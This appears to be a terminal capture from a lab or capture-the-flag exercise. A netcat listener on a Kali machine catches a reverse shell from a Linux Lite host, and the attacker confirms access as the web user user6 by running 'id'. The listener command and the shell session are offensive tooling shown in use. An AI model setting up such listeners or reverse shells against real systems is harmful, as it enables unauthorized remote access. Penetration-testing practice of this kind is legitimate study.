 (kali㉿kali)-[~]
$ nc -lvvp 8888
listening on [any] 8888 ...
192.168.5.105: inverse host lookup failed: Unknown host
connect to [192.168.5.66] from (UNKNOWN) [192.168.5.105] 52222
bash: cannot set terminal process group (1006): Inappropriate ioctl for device
bash: no job control in this shell
Welcome to Linux Lite 4.4
Sunday 17 December 2023, 02:02:52
Memory Usage: 343/985MB (34.82%)
Disk Usage: 5/217GB (3%)
Support - https://www.linuxliteos.com/forums/ (Right click, Open Link)
user6 / | var | www | html id
id
uid=1005(user6) gid=1005(user6) groups=1005(user6)
user6 / | var | www | html